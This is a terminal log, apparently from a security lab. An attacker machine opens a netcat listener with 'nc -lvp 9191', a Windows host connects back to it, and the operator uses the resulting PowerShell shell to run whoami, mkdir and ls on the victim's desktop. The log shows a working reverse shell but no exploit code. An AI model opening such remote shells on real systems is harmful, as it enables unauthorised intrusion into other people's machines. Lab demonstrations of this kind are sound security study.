 fatihc@fatihc-MFC:~$ nc -lvp 9191
Listening on [0.0.0.0] (family 0, port 9191)
Connection from [192.168.214.131] port 9191 [tcp/*] accepted (family 2, sport 49240)
PS C:\Users\decoder\Documents> pwd
Path
----
C:\Users\decoder\Documents
PS C:\Users\decoder\Documents> whoami
win-1d86se11eia\decoder
PS C:\Users\decoder\Documents> cd ..
PS C:\Users\decoder> cd Desktop
PS C:\Users\decoder\Desktop> mkdir deneme
    Directory: C:\Users\decoder\Desktop
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
d----          4/1/2018   4:24 PM            deneme
PS C:\Users\decoder\Desktop> ls
    Directory: C:\Users\decoder\Desktop
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
d----          4/1/2018   4:24 PM            deneme
d----          4/1/2018   3:41 AM            Denemeler
d----          4/1/2018   3:41 AM            save
d----          4/1/2018   4:10 AM            test
-a---          4/1/2018   1:36 AM  382868840 camtasia.exe
-a---        12/23/2017   2:11 PM        248 cozbeni.zip
-a---        12/23/2017   1:58 PM        791 Easy File Sharing Web Server.lnk
-a---          4/1/2018   4:25 AM      28735 powermeter.ps1
-a---          4/1/2018   4:14 AM      36873 test.jpg
-a---         7/14/2009   8:32 AM       1899 Windows PowerShell.lnk
PS C:\Users\decoder\Desktop>